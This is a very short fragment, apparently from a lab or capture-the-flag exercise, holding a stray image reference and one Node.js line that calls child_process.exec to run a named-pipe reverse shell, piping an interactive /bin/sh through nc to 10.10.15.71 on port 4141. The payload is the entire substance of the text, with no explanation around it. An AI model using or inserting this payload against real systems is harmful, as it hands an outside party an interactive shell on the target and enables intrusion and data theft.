 require('child_process').exec('rm /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.71 4141 >/tmp/f')
